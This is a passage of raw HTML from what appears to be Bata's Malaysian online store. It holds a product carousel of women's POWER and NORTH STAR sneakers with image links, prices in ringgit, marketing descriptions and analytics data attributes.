                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
